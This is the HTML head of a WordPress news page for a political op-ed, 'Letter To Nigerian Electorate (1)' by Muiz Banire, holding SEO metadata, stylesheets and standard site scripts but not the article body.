

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/
body_size: 54847
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Letter To Nigerian Electorate (1) By Dr.Muiz Banire (SAN) - NigeriaAlert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nigeriaalert.ng/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/nigeriaalert.ng\/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://nigeriaalert.ng/wp-content/uploads/2021/10/favicon-1-300x203.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Letter To Nigerian Electorate (1) By Dr.Muiz Banire (SAN) - NigeriaAlert" />
	<meta property="og:description" content="&nbsp; The rationale behind this letter is essentially to expose the fraud and iniquities perpetrated by politicians on the people, wittingly and unwittingly aided by the electorate through their actions and inactions, with a view to remedying the ills before the next general election. The class of Nigerians called the electorate is the most difficult [&hellip;]" />
	<meta property="og:url" content="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/" />
	<meta property="og:site_name" content="NigeriaAlert" />
	<meta property="article:published_time" content="2022-02-03T13:38:50+00:00" />
	<meta property="og:image" content="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/Screenshot_20210722-094516_1-2.jpg?fit=292%2C292&ssl=1" />
	<meta property="og:image:width" content="292" />
	<meta property="og:image:height" content="292" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="nigeriaalert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="nigeriaalert" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/","url":"https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/","name":"Letter To Nigerian Electorate (1) By Dr.Muiz Banire (SAN) - NigeriaAlert","isPartOf":{"@id":"https://nigeriaalert.ng/#website"},"primaryImageOfPage":{"@id":"https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/#primaryimage"},"image":{"@id":"https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/Screenshot_20210722-094516_1-2.jpg?fit=292%2C292&ssl=1","datePublished":"2022-02-03T13:38:50+00:00","dateModified":"2022-02-03T13:38:50+00:00","author":{"@id":"https://nigeriaalert.ng/#/schema/person/ac1983ac5deac7eded484a9bedd6b4fc"},"breadcrumb":{"@id":"https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/#primaryimage","url":"https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/Screenshot_20210722-094516_1-2.jpg?fit=292%2C292&ssl=1","contentUrl":"https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/Screenshot_20210722-094516_1-2.jpg?fit=292%2C292&ssl=1","width":292,"height":292},{"@type":"BreadcrumbList","@id":"https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nigeriaalert.ng/"},{"@type":"ListItem","position":2,"name":"Letter To Nigerian Electorate (1) By Dr.Muiz Banire (SAN)"}]},{"@type":"WebSite","@id":"https://nigeriaalert.ng/#website","url":"https://nigeriaalert.ng/","name":"NigeriaAlert","description":"Always at alert","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nigeriaalert.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nigeriaalert.ng/#/schema/person/ac1983ac5deac7eded484a9bedd6b4fc","name":"nigeriaalert","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nigeriaalert.ng/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=96&d=mm&r=g","caption":"nigeriaalert"},"sameAs":["https://nigeriaalert.ng"],"url":"https://nigeriaalert.ng/author/nigeriaalert/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="NigeriaAlert &raquo; Feed" href="https://nigeriaalert.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="NigeriaAlert &raquo; Comments Feed" href="https://nigeriaalert.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NigeriaAlert &raquo; Letter To Nigerian Electorate (1)  By Dr.Muiz Banire (SAN) Comments Feed" href="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nigeriaalert.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nigeriaalert.ng/wp-content/plugins/td-newsletter/style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nigeriaalert.ng/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://nigeriaalert.ng/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C500%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//nigeriaalert.ng/wp-content/uploads/pum/pum-site-styles-1.css?generated=1691608984&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nigeriaalert.ng/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nigeriaalert.ng/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://nigeriaalert.ng/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://nigeriaalert.ng/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.7.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://nigeriaalert.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nigeriaalert.ng/wp-json/wp/v2/posts/1508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nigeriaalert.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nigeriaalert.ng/?p=1508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nigeriaalert.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnigeriaalert.ng%2Fletter-to-nigerian-electorate-1-by-dr-muiz-banire-san%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nigeriaalert.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnigeriaalert.ng%2Fletter-to-nigerian-electorate-1-by-dr-muiz-banire-san%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/?amp=1">	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c0e8d1e85b","wpRestUrl":"https:\/\/nigeriaalert.ng\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nigeriaalert.ng\/wp-admin\/","wpRestNonce":"c0e8d1e85b","wpRestUrl":"https:\/\/nigeriaalert.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
